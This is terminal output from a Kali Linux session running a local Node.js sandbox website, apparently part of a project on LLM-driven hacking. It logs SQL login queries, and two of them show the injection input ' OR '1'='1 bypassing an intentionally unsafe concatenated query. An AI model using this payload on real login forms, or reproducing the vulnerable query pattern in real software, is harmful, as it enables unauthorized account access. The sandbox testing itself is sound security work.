 ┌──(kali㉿kali)-[~/…/LLM-2-HACKER/ChatGPT-2-Hacker/sandbox_websites/1]
└─$ npm run start
> 2@1.0.0 start
> node ./app.mjs
Server running at http://localhost:3456/
Port set to ${port} for localhost. Connected to database.
Database created or already exists.
Switched to database.
Table created or already exists.
Initial data inserted into table.
username: evenlyn
password: password123
query: SELECT name FROM users where name = 'evenlyn ' and password = 'password123'
username: evelyn
password: password123
query: SELECT name FROM users where name = 'evelyn' and password = 'password123'
username: ' OR '1'='1
password: ' OR '1'='1
query: SELECT name FROM users where name = '' OR '1'='1' and password = '' OR '1'='1'
username: ' OR '1'='1
password: ' OR '1'='1
query: SELECT name FROM users where name = '' OR '1'='1' and password = '' OR '1'='1'
^X@sS
Login